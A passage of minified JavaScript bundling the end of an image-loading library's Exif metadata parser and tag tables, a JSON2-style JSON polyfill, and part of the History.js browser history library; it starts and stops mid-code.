return void console.log("Invalid Exif data: Invalid directory size.");for(s=0;s<r;s+=1)
this.parseExifTag(e,t,i+2+12*s,a,o);return e.getUint32(n,a);}),(e.parseExifData=function(t,i,a,o,r){if(!r.disableExif){var n,s,l,d=i+10;if(1165519206===t.getUint32(i+4)){if(d+8>t.byteLength)
return void console.log("Invalid Exif data: Invalid segment size.");if(0!==t.getUint16(i+8))
return void console.log("Invalid Exif data: Missing byte alignment offset.");switch(t.getUint16(d)){case 18761:n=!0;break;case 19789:n=!1;break;default:return void console.log("Invalid Exif data: Invalid byte alignment marker.");}
if(42!==t.getUint16(d+2,n))
return void console.log("Invalid Exif data: Missing TIFF marker.");(s=t.getUint32(d+4,n)),(o.exif=new e.ExifMap()),(s=e.parseExifTags(t,d,d+s,n,o)),s&&!r.disableExifThumbnail&&((l={exif:{}}),(s=e.parseExifTags(t,d,d+s,n,l)),l.exif[513]&&(o.exif.Thumbnail=e.getExifThumbnail(t,d+l.exif[513],l.exif[514]))),o.exif[34665]&&!r.disableExifSub&&e.parseExifTags(t,d,d+o.exif[34665],n,o),o.exif[34853]&&!r.disableExifGps&&e.parseExifTags(t,d,d+o.exif[34853],n,o);}}}),e.metaDataParsers.jpeg[65505].push(e.parseExifData);}),(function(e){"use strict";"function"==typeof define&&define.amd?define(["./load-image","./load-image-exif"],e):"object"==typeof module&&module.exports?e(require("./load-image"),require("./load-image-exif")):e(window.loadImage);})(function(e){"use strict";(e.ExifMap.prototype.tags={256:"ImageWidth",257:"ImageHeight",34665:"ExifIFDPointer",34853:"GPSInfoIFDPointer",40965:"InteroperabilityIFDPointer",258:"BitsPerSample",259:"Compression",262:"PhotometricInterpretation",274:"Orientation",277:"SamplesPerPixel",284:"PlanarConfiguration",530:"YCbCrSubSampling",531:"YCbCrPositioning",282:"XResolution",283:"YResolution",296:"ResolutionUnit",273:"StripOffsets",278:"RowsPerStrip",279:"StripByteCounts",513:"JPEGInterchangeFormat",514:"JPEGInterchangeFormatLength",301:"TransferFunction",318:"WhitePoint",319:"PrimaryChromaticities",529:"YCbCrCoefficients",532:"ReferenceBlackWhite",306:"DateTime",270:"ImageDescription",271:"Make",272:"Model",305:"Software",315:"Artist",33432:"Copyright",36864:"ExifVersion",40960:"FlashpixVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",42240:"Gamma",37121:"ComponentsConfiguration",37122:"CompressedBitsPerPixel",37500:"MakerNote",37510:"UserComment",40964:"RelatedSoundFile",36867:"DateTimeOriginal",36868:"DateTimeDigitized",37520:"SubSecTime",37521:"SubSecTimeOriginal",37522:"SubSecTimeDigitized",33434:"ExposureTime",33437:"FNumber",34850:"ExposureProgram",34852:"SpectralSensitivity",34855:"PhotographicSensitivity",34856:"OECF",34864:"SensitivityType",34865:"StandardOutputSensitivity",34866:"RecommendedExposureIndex",34867:"ISOSpeed",34868:"ISOSpeedLatitudeyyy",34869:"ISOSpeedLatitudezzz",37377:"ShutterSpeedValue",37378:"ApertureValue",37379:"BrightnessValue",37380:"ExposureBias",37381:"MaxApertureValue",37382:"SubjectDistance",37383:"MeteringMode",37384:"LightSource",37385:"Flash",37396:"SubjectArea",37386:"FocalLength",41483:"FlashEnergy",41484:"SpatialFrequencyResponse",41486:"FocalPlaneXResolution",41487:"FocalPlaneYResolution",41488:"FocalPlaneResolutionUnit",41492:"SubjectLocation",41493:"ExposureIndex",41495:"SensingMethod",41728:"FileSource",41729:"SceneType",41730:"CFAPattern",41985:"CustomRendered",41986:"ExposureMode",41987:"WhiteBalance",41988:"DigitalZoomRatio",41989:"FocalLengthIn35mmFilm",41990:"SceneCaptureType",41991:"GainControl",41992:"Contrast",41993:"Saturation",41994:"Sharpness",41995:"DeviceSettingDescription",41996:"SubjectDistanceRange",42016:"ImageUniqueID",42032:"CameraOwnerName",42033:"BodySerialNumber",42034:"LensSpecification",42035:"LensMake",42036:"LensModel",42037:"LensSerialNumber",0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude",5:"GPSAltitudeRef",6:"GPSAltitude",7:"GPSTimeStamp",8:"GPSSatellites",9:"GPSStatus",10:"GPSMeasureMode",11:"GPSDOP",12:"GPSSpeedRef",13:"GPSSpeed",14:"GPSTrackRef",15:"GPSTrack",16:"GPSImgDirectionRef",17:"GPSImgDirection",18:"GPSMapDatum",19:"GPSDestLatitudeRef",20:"GPSDestLatitude",21:"GPSDestLongitudeRef",22:"GPSDestLongitude",23:"GPSDestBearingRef",24:"GPSDestBearing",25:"GPSDestDistanceRef",26:"GPSDestDistance",27:"GPSProcessingMethod",28:"GPSAreaInformation",29:"GPSDateStamp",30:"GPSDifferential",31:"GPSHPositioningError"}),(e.ExifMap.prototype.stringValues={ExposureProgram:{0:"Undefined",1:"Manual",2:"Normal program",3:"Aperture priority",4:"Shutter priority",5:"Creative program",6:"Action program",7:"Portrait mode",8:"Landscape mode"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{0:"Unknown",1:"Daylight",2:"Fluorescent",3:"Tungsten (incandescent light)",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 - 5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire",1:"Flash fired",5:"Strobe return light not detected",7:"Strobe return light detected",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},SensingMethod:{1:"Undefined",2:"One-chip color area sensor",3:"Two-chip color area sensor",4:"Three-chip color area sensor",5:"Color sequential area sensor",7:"Trilinear sensor",8:"Color sequential linear sensor"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},SceneType:{1:"Directly photographed"},CustomRendered:{0:"Normal process",1:"Custom process"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},GainControl:{0:"None",1:"Low gain up",2:"High gain up",3:"Low gain down",4:"High gain down"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},SubjectDistanceRange:{0:"Unknown",1:"Macro",2:"Close view",3:"Distant view"},FileSource:{3:"DSC"},ComponentsConfiguration:{0:"",1:"Y",2:"Cb",3:"Cr",4:"R",5:"G",6:"B"},Orientation:{1:"top-left",2:"top-right",3:"bottom-right",4:"bottom-left",5:"left-top",6:"right-top",7:"right-bottom",8:"left-bottom"}}),(e.ExifMap.prototype.getText=function(e){var t=this.get(e);switch(e){case"LightSource":case"Flash":case"MeteringMode":case"ExposureProgram":case"SensingMethod":case"SceneCaptureType":case"SceneType":case"CustomRendered":case"WhiteBalance":case"GainControl":case"Contrast":case"Saturation":case"Sharpness":case"SubjectDistanceRange":case"FileSource":case"Orientation":return this.stringValues[e][t];case"ExifVersion":case"FlashpixVersion":if(!t)return;return String.fromCharCode(t[0],t[1],t[2],t[3]);case"ComponentsConfiguration":if(!t)return;return(this.stringValues[e][t[0]]+
this.stringValues[e][t[1]]+
this.stringValues[e][t[2]]+
this.stringValues[e][t[3]]);case"GPSVersionID":if(!t)return;return t[0]+"."+t[1]+"."+t[2]+"."+t[3];}
return String(t);}),(function(e){var t,i=e.tags,a=e.map;for(t in i)i.hasOwnProperty(t)&&(a[i[t]]=t);})(e.ExifMap.prototype),(e.ExifMap.prototype.getAll=function(){var e,t,i={};for(e in this)
this.hasOwnProperty(e)&&((t=this.tags[e]),t&&(i[t]=this.getText(t)));return i;});}),(function(e){"use strict";"function"==typeof define&&define.amd?define(["./load-image"],e):e("object"==typeof module&&module.exports?require("./load-image"):window.loadImage);})(function(e){"use strict";var t=e.hasCanvasOption,i=e.hasMetaOption,a=e.transformCoordinates,o=e.getTransformedOptions;(e.hasCanvasOption=function(i){return!!i.orientation||t.call(e,i);}),(e.hasMetaOption=function(t){return t.orientation===!0||i.call(e,t);}),(e.transformCoordinates=function(t,i){a.call(e,t,i);var o=t.getContext("2d"),r=t.width,n=t.height,s=t.style.width,l=t.style.height,d=i.orientation;if(d&&!(d>8))
switch((d>4&&((t.width=n),(t.height=r),(t.style.width=l),(t.style.height=s)),d)){case 2:o.translate(r,0),o.scale(-1,1);break;case 3:o.translate(r,n),o.rotate(Math.PI);break;case 4:o.translate(0,n),o.scale(1,-1);break;case 5:o.rotate(0.5*Math.PI),o.scale(1,-1);break;case 6:o.rotate(0.5*Math.PI),o.translate(0,-n);break;case 7:o.rotate(0.5*Math.PI),o.translate(r,-n),o.scale(-1,1);break;case 8:o.rotate(-0.5*Math.PI),o.translate(-r,0);}}),(e.getTransformedOptions=function(t,i,a){var r,n,s=o.call(e,t,i),l=s.orientation;if((l===!0&&a&&a.exif&&(l=a.exif.get("Orientation")),!l||l>8||1===l))
return s;r={};for(n in s)s.hasOwnProperty(n)&&(r[n]=s[n]);switch(((r.orientation=l),l)){case 2:(r.left=s.right),(r.right=s.left);break;case 3:(r.left=s.right),(r.top=s.bottom),(r.right=s.left),(r.bottom=s.top);break;case 4:(r.top=s.bottom),(r.bottom=s.top);break;case 5:(r.left=s.top),(r.top=s.left),(r.right=s.bottom),(r.bottom=s.right);break;case 6:(r.left=s.top),(r.top=s.right),(r.right=s.bottom),(r.bottom=s.left);break;case 7:(r.left=s.bottom),(r.top=s.right),(r.right=s.top),(r.bottom=s.left);break;case 8:(r.left=s.bottom),(r.top=s.left),(r.right=s.top),(r.bottom=s.right);}
return(s.orientation>4&&((r.maxWidth=s.maxHeight),(r.maxHeight=s.maxWidth),(r.minWidth=s.minHeight),(r.minHeight=s.minWidth),(r.sourceWidth=s.sourceHeight),(r.sourceHeight=s.sourceWidth)),r);});});typeof JSON!="object"&&(JSON={}),(function(){"use strict";function f(e){return e<10?"0"+e:e;}
function quote(e){return((escapable.lastIndex=0),escapable.test(e)?'"'+
e.replace(escapable,function(e){var t=meta[e];return typeof t=="string"?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+e+'"');}
function str(e,t){var n,r,i,s,o=gap,u,a=t[e];a&&typeof a=="object"&&typeof a.toJSON=="function"&&(a=a.toJSON(e)),typeof rep=="function"&&(a=rep.call(t,e,a));switch(typeof a){case"string":return quote(a);case"number":return isFinite(a)?String(a):"null";case"boolean":case"null":return String(a);case"object":if(!a)return"null";(gap+=indent),(u=[]);if(Object.prototype.toString.apply(a)==="[object Array]"){s=a.length;for(n=0;n<s;n+=1)u[n]=str(n,a)||"null";return((i=u.length===0?"[]":gap?"[\n"+gap+u.join(",\n"+gap)+"\n"+o+"]":"["+u.join(",")+"]"),(gap=o),i);}
if(rep&&typeof rep=="object"){s=rep.length;for(n=0;n<s;n+=1)
typeof rep[n]=="string"&&((r=rep[n]),(i=str(r,a)),i&&u.push(quote(r)+(gap?": ":":")+i));}else
for(r in a)
Object.prototype.hasOwnProperty.call(a,r)&&((i=str(r,a)),i&&u.push(quote(r)+(gap?": ":":")+i));return((i=u.length===0?"{}":gap?"{\n"+gap+u.join(",\n"+gap)+"\n"+o+"}":"{"+u.join(",")+"}"),(gap=o),i);}}
typeof Date.prototype.toJSON!="function"&&((Date.prototype.toJSON=function(e){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+
f(this.getUTCMonth()+1)+"-"+
f(this.getUTCDate())+"T"+
f(this.getUTCHours())+":"+
f(this.getUTCMinutes())+":"+
f(this.getUTCSeconds())+"Z":null;}),(String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(e){return this.valueOf();}));var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b"," ":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(e,t,n){var r;(gap=""),(indent="");if(typeof n=="number")for(r=0;r<n;r+=1)indent+=" ";else typeof n=="string"&&(indent=n);rep=t;if(!t||typeof t=="function"||(typeof t=="object"&&typeof t.length=="number"))
return str("",{"":e});throw new Error("JSON.stringify");}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(e,t){var n,r,i=e[t];if(i&&typeof i=="object")
for(n in i)
Object.prototype.hasOwnProperty.call(i,n)&&((r=walk(i,n)),r!==undefined?(i[n]=r):delete i[n]);return reviver.call(e,t,i);}
var j;(text=String(text)),(cx.lastIndex=0),cx.test(text)&&(text=text.replace(cx,function(e){return("\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4));}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))
return((j=eval("("+text+")")),typeof reviver=="function"?walk({"":j},""):j);throw new SyntaxError("JSON.parse");});})(),(function(e,t){"use strict";var n=(e.History=e.History||{}),r=e.jQuery;if(typeof n.Adapter!="undefined")
throw new Error("History.js Adapter has already been loaded...");(n.Adapter={bind:function(e,t,n){r(e).bind(t,n);},trigger:function(e,t,n){r(e).trigger(t,n);},extractEventData:function(e,n,r){var i=(n&&n.originalEvent&&n.originalEvent[e])||(r&&r[e])||t;return i;},onDomLoad:function(e){r(e);}}),typeof n.init!="undefined"&&n.init();})(window),(function(e,t){"use strict";var n=e.document,r=e.setTimeout||r,i=e.clearTimeout||i,s=e.setInterval||s,o=(e.History=e.History||{});if(typeof o.initHtml4!="undefined")
throw new Error("History.js HTML4 Support has already been loaded...");(o.initHtml4=function(){if(typeof o.initHtml4.initialized!="undefined")return!1;(o.initHtml4.initialized=!0),(o.enabled=!0),(o.savedHashes=[]),(o.isLastHash=function(e){var t=o.getHashByIndex(),n;return(n=e===t),n;}),(o.isHashEqual=function(e,t){return((e=encodeURIComponent(e).replace(/%25/g,"%")),(t=encodeURIComponent(t).replace(/%25/g,"%")),e===t);}),(o.saveHash=function(e){return o.isLastHash(e)?!1:(o.savedHashes.push(e),!0);}),(o.getHashByIndex=function(e){var t=null;return(typeof e=="undefined"?(t=o.savedHashes[o.savedHashes.length-1]):e<0?(t=o.savedHashes[o.savedHashes.length+e]):(t=o.savedHashes[e]),t);}),(o.discardedHashes={}),(o.discardedStates={}),(o.discardState=function(e,t,n){var r=o.getHashByState(e),i;return((i={discardedState:e,backState:n,forwardState:t}),(o.discardedStates[r]=i),!0);}),(o.discardHash=function(e,t,n){var r={discardedHash:e,backState:n,forwardState:t};return(o.discardedHashes[e]=r),!0;}),(o.discardedState=function(e){var t=o.getHashByState(e),n;return(n=o.discardedStates[t]||!1),n;}),(o.discardedHash=function(e){var t=o.discardedHashes[e]||!1;return t;}),(o.recycleState=function(e){var t=o.getHashByState(e);return o.discardedState(e)&&delete o.discardedStates[t],!0;}),o.emulated.hashChange&&((o.hashChangeInit=function(){o.checkerFunction=null;var t="",r,i,u,a,f=Boolean(o.getHash());return(o.isInternetExplorer()?((r="historyjs-iframe"),(i=n.createElement("iframe")),i.setAttribute("id",r),i.setAttribute("src","#"),(i.style.display="none"),n.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),(u=""),(a=!1),(o.checkerFunction=function(){if(a)return!1;a=!0;var n=o.getHash(),r=o.getHash(i.contentWindow.document);return(n!==t?((t=n),r!==n&&((u=r=n),i.contentWindow.document.open(),i.contentWindow.document.close(),(i.contentWindow.document.location.hash=o.escapeHash(n))),o.Adapter.trigger(e,"hashchange")):r!==u&&((u=r),f&&r===""?o.back():o.setHash(r,!1)),(a=!1),!0);})):(o.checkerFunction=function(){var n=o.getHash()||"";return(n!==t&&((t=n),o.Adapter.trigger(e,"hashchange")),!0);}),o.intervalList.push(s(o.checkerFunction,o.options.hashChangeInterval)),!0);}),o.Adapter.onDomLoad(o.hashChangeInit)),o.emulated.pushState&&((o.onHashChange=function(t){var n=(t&&t.newURL)||o.getLocationHref(),r=o.getHashByUrl(n),i=null,s=null,u=null,a;return o.isLastHash(r)?(o.busy(!1),!1):(o.doubleCheckComplete(),o.saveHash(r),r&&o.isTraditionalAnchor(r)?(o.Adapter.trigger(e,"anchorchange"),o.busy(!1),!1):((i=o.extractState(o.getFullUrl(r||o.getLocationHref()),!0)),o.isLastSavedState(i)?(o.busy(!1),!1):((s=o.getHashByState(i)),(a=o.discardedState(i)),a?(o.getHashByIndex(-2)===o.getHashByState(a.forwardState)?o.back(!1):o.forward(!1),!1):(o.pushState(i.data,i.title,encodeURI(i.url),!1),!0))));}),o.Adapter.bind(e,"hashchange",o.onHashChange),(o.pushState=function(t,n,r,i){r=encodeURI(r).replace(/%25/g,"%");if(o.getHashByUrl(r))
throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(i!==!1&&o.busy())
return(o.pushQueue({scope:o,callback:o.pushState,args:arguments,queue:i}),!1);o.busy(!0);var s=o.createStateObject(t,n,r),u=o.getHashByState(s),a=o.getState(!1),f=o.getHashByState(a),l=o.getHash(),c=o.expectedStateId==s.id;return(o.storeState(s),(o.expectedStateId=s.id),o.recycleState(s),o.setTitle(s),u===f?(o.busy(!1),!1):(o.saveState(s),c||o.Adapter.trigger(e,"statechange"),!o.isHashEqual(u,l)&&!o.isHashEqual(u,o.getShortUrl(o.getLocationHref()))&&o.setHash(u,!1),o.busy(!1),!0));}),(o.replaceState=function(t,n,r,i){r=encodeURI(r).replace(/%25/g,"%");if(o.getHashByUrl(r))
throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(i!==!1&&o.busy())
return(o.pushQueue({scope:o,callback:o.replaceState,args:arguments,queue:i}),!1);o.busy(!0);var s=o.createStateObject(t,n,r),u=o.getHashByState(s),a=o.getState(!1),f=o.getHashByState(a),l=o.getStateByIndex(-2);return(o.discardState(a,s,l),u===f?(o.storeState(s),(o.expectedStateId=s.id),o.recycleState(s),o.setTitle(s),o.saveState(s),o.Adapter.trigger(e,"statechange"),o.busy(!1)):o.pushState(s.data,s.title,s.url,!1),!0);})),o.emulated.pushState&&o.getHash()&&!o.emulated.hashChange&&o.Adapter.onDomLoad(function(){o.Adapter.trigger(e,"hashchange");});}),typeof o.init!="undefined"&&o.init();})(window),(function(e,t){"use strict";var n=e.console||t,r=e.document,i=e.navigator,s=!1,o=e.setTimeout,u=e.clearTimeout,a=e.setInterval,f=e.clearInterval,l=e.JSON,c=e.alert,h=(e.History=e.History||{}),p=e.history;try{(s=e.sessionStorage),s.setItem("TEST","1"),s.removeItem("TEST");}catch(d){s=!1;}
(l.stringify=l.stringify||l.encode),(l.parse=l.parse||l.decode);if(typeof h.init!="undefined")
throw new Error("History.js Core has already been loaded...");(h.init=function(e){return typeof h.Adapter=="undefined"?!1:(typeof h.initCore!="undefined"&&h.initCore(),typeof h.initHtml4!="undefined"&&h.initHtml4(),!0);}),(h.initCore=function(d){if(typeof h.initCore.initialized!="undefined")return!1;(h.initCore.initialized=!0),(h.options=h.options||{}),(h.options.hashChangeInterval=h.options.hashChangeInterval||100),(h.options.safariPollInterval=h.options.safariPollInterval||500),(h.options.doubleCheckInterval=h.options.doubleCheckInterval||500),(h.options.disableSuid=h.options.disableSuid||!1),(h.options.storeInterval=h.options.storeInterval||1e3),(h.options.busyDelay=h.options.busyDelay||250),(h.options.debug=h.options.debug||!1),(h.options.initialTitle=h.options.initialTitle||r.title),(h.options.html4Mode=h.options.html4Mode||!1),(h.options.delayInit=h.options.delayInit||!1),(h.intervalList=[]),(h.clearAllIntervals=function(){var e,t=h.intervalList;if(typeof t!="undefined"&&t!==null){for(e=0;e<t.length;e++)f(t[e]);h.intervalList=null;}}),(h.debug=function(){(h.options.debug||!1)&&h.log.apply(h,arguments);}),(h.log=function(){var e=typeof n!="undefined"&&typeof n.log!="undefined"&&typeof n.log.apply!="undefined",t=r.getElementById("log"),i,s,o,u,a;e?((u=Array.prototype.slice.call(arguments)),(i=u.shift()),typeof n.debug!="undefined"?n.debug.apply(n,[i,u]):n.log.apply(n,[i,u])):(i="\n"+arguments[0]+"\n");for(s=1,o=arguments.length;s<o;++s){a=arguments[s];if(typeof a=="object"&&typeof l!="undefined")
try{a=l.stringify(a);}catch(f){}
i+="\n"+a+"\n";}
return(t?((t.value+=i+"\n-----\n"),(t.scrollTop=t.scrollHeight-t.clientHeight)):e||c(i),!0);}),(h.getInternetExplorerMajorVersion=function(){var e=(h.getInternetExplorerMajorVersion.cached=typeof h.getInternetExplorerMajorVersion.cached!="undefined"?h.getInternetExplorerMajorVersion.cached:(function(){var e=3,t=r.createElement("div"),n=t.getElementsByTagName("i");while((t.innerHTML="<!--[if gt IE "+ ++e+"]><i></i><![endif]-->")&&n[0]);return e>4?e:!1;})());return e;}),(h.isInternetExplorer=function(){var e=(h.isInternetExplorer.cached=typeof h.isInternetExplorer.cached!="undefined"?h.isInternetExplorer.cached:Boolean(h.getInternetExplorerMajorVersion()));return e;}),h.options.html4Mode?(h.emulated={pushState:!0,hashChange:!0}):(h.emulated={pushState:!Boolean(e.history&&e.history.pushState&&e.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(i.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(i.userAgent)),hashChange:Boolean(!("onhashchange"in e||"onhashchange"in r)||(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8))}),(h.enabled=!h.emulated.pushState),(h.bugs={setHash:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),safariPoll:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),ieDoubleCheck:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<7)}),(h.isEmptyObject=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0;}),(h.cloneObject=function(e){var t,n;return e?((t=l.stringify(e)),(n=l.parse(t))):(n={}),n;}),(h.getRootUrl=function(){var e=r.location.protocol+"//"+
(r.location.hostname||r.location.host);if(r.location.port||!1)e+=":"+r.location.port;return(e+="/"),e;}),(h.getBaseHref=function(){var e=r.getElementsByTagName("base"),t=null,n="";return(e.length===1&&((t=e[0]),(n=t.href.replace(/[^\/]+$/,""))),(n=n.replace(/\/+$/,"")),n&&(n+="/"),n);}),(h.getBaseUrl=function(){var e=h.getBaseHref()||h.getBasePageUrl()||h.getRootUrl();return e;}),(h.getPageUrl=function(){var e=h.getState(!1,!1),t=(e||{}).url||h.getLocationHref(),n;return((n=t.replace(/\/+$/,"").replace(/[^\/]+$/,function(e,t,n){return /\./.test(e)?e:e+"/";})),n);}),(h.getBasePageUrl=function(){var e=h.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(e,t,n){return /[^\/]$/.test(e)?"":e;}).replace(/\/+$/,"")+"/";return e;}),(h.getFullUrl=function(e,t){var n=e,r=e.substring(0,1);return((t=typeof t=="undefined"?!0:t),/[a-z]+\:\/\//.test(e)||(r==="/"?(n=h.getRootUrl()+e.replace(/^\/+/,"")):r==="#"?(n=h.getPageUrl().replace(/#.*/,"")+e):r==="?"?(n=h.getPageUrl().replace(/[\?#].*/,"")+e):t?(n=h.getBaseUrl()+e.replace(/^(\.\/)+/,"")):(n=h.getBasePageUrl()+e.replace(/^(\.\/)+/,""))),n.replace(/\#$/,""));}),(h.getShortUrl=function(e){var t=e,n=h.getBaseUrl(),r=h.getRootUrl();return(h.emulated.pushState&&(t=t.replace(n,"")),(t=t.replace(r,"/")),h.isTraditionalAnchor(t)&&(t="./"+t),(t=t.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")),t);}),(h.getLocationHref=function(e){return((e=e||r),e.URL===e.location.href?e.location.href:e.location.href===decodeURIComponent(e.URL)?e.URL:e.location.hash&&decodeURIComponent(e.location.href.replace(/^[^#]+/,""))===e.location.hash?e.location.href:e.URL.indexOf("#")==-1&&e.location.href.indexOf("#")!=-1?e.location.href:e.URL||e.location.href);}),(h.store={}),(h.idToState=h.idToState||{}),(h.stateToId=h.stateToId||{}),(h.urlToId=h.urlToId||{}),(h.storedStates=h.storedStates||[]),(h.savedStates=h.savedStates||[]),(h.normalizeStore=function(){(h.store.idToState=h.store.idToState||{}),(h.store.urlToId=h.store.urlToId||{}),(h.store.stateToId=h.store.stateToId||{});}),(h.getState=function(e,t){typeof e=="undefined"&&(e=!0),typeof t=="undefined"&&(t=!0);var n=h.getLastSavedState();return(!n&&t&&(n=h.createStateObject()),e&&((n=h.cloneObject(n)),(n.url=n.cleanUrl||n.url)),n);}),(h.getIdByState=function(e){var t=h.extractId(e.url),n;if(!t){n=h.getStateString(e);if(typeof h.stateToId[n]!="undefined")t=h.stateToId[n];else if(typeof h.store.stateToId[n]!="undefined")
t=h.store.stateToId[n];else{for(;;){t=new Date().getTime()+
String(Math.random()).replace(/\D/g,"");if(typeof h.idToState[t]=="undefined"&&typeof h.store.idToState[t]=="undefined")
break;}
(h.stateToId[n]=t),(h.idToState[t]=e);}}
return t;}),(h.normalizeState=function(e){var t,n;if(!e||typeof e!="object")e={};if(typeof e.normalized!="undefined")return e;if(!e.data||typeof e.data!="object")e.data={};return((t={}),(t.normalized=!0),(t.title=e.title||""),(t.url=h.getFullUrl(e.url?e.url:h.getLocationHref())),(t.hash=h.getShortUrl(t.url)),(t.data=h.cloneObject(e.data)),(t.id=h.getIdByState(t)),(t.cleanUrl=t.url.replace(/\??\&_suid.*/,"")),(t.url=t.cleanUrl),(n=!h.isEmptyObject(t.data)),(t.title||n)&&h.options.disableSuid!==!0&&((t.hash=h.getShortUrl(t.url).replace(/\??\&_suid.*/,"")),/\?/.test(t.hash)||(t.hash+="?"),(t.hash+="&_suid="+t.id)),(t.hashedUrl=h.getFullUrl(t.hash)),(h.emulated.pushState||h.bugs.safariPoll)&&h.hasUrlDuplicate(t)&&(t.url=t.hashedUrl),t);}),(h.createStateObject=function(e,t,n){var r={data:e,title:t,url:n};return(r=h.normalizeState(r)),r;}),(h.getStateById=function(e){e=String(e);var n=h.idToState[e]||h.store.idToState[e]||t;return n;}),(h.getStateString=function(e){var t,n,r;return((t=h.normalizeState(e)),(n={data:t.data,title:e.title,url:e.url}),(r=l.stringify(n)),r);}),(h.getStateId=function(e){var t,n;return(t=h.normalizeState(e)),(n=t.id),n;}),(h.getHashByState=function(e){var t,n;return(t=h.normalizeState(e)),(n=t.hash),n;}),(h.extractId=function(e){var t,n,r,i;return(e.indexOf("#")!=-1?(i=e.split("#")[0]):(i=e),(n=/(.*)\&_suid=([0-9]+)$/.exec(i)),(r=n?n[1]||e:e),(t=n?String(n[2]||""):""),t||!1);}),(h.isTraditionalAnchor=function(e){var t=!/[\/\?\.]/.test(e);return t;}),(h.extractState=function(e,t){var n=null,r,i;return((t=t||!1),(r=h.extractId(e)),r&&(n=h.getStateById(r)),n||((i=h.getFullUrl(e)),(r=h.getIdByUrl(i)||!1),r&&(n=h.getStateById(r)),!n&&t&&!h.isTraditionalAnchor(e)&&(n=h.createStateObject(null,null,i))),n);}),(h.getIdByUrl=function(e){var n=h.urlToId[e]||h.store.urlToId[e]||t;return n;}),(h.getLastSavedState=function(){return h.savedStates[h.savedStates.length-1]||t;}),(h.getLastStoredState=function(){return h.storedStates[h.storedStates.length-1]||t;}),(h.hasUrlDuplicate=function(e){var t=!1,n;return(n=h.extractState(e.url)),(t=n&&n.id!==e.id),t;}),(h.storeState=function(e){return((h.urlToId[e.url]=e.id),h.storedStates.push(h.cloneObject(e)),e);}),(h.isLastSavedState=function(e){var t=!1,n,r,i;return(h.savedStates.length&&((n=e.id),(r=h.getLastSavedState()),(i=r.id),(t=n===i)),t);}),(h.saveState=function(e){return h.isLastSavedState(e)?!1:(h.savedStates.push(h.cloneObject(e)),!0);}),(h.getStateByIndex=function(e){var t=null;return(typeof e=="undefined"?(t=h.savedStates[h.savedStates.length-1]):e<0?(t=h.savedStates[h.savedStates.length+e]):(t=h.savedStates[e]),t);}),(h.getCurrentIndex=function(){var e=null;return(h.savedStates.length<1?(e=0):(e=h.savedStates.length-1),e);}),(h.getHash=function(e){var 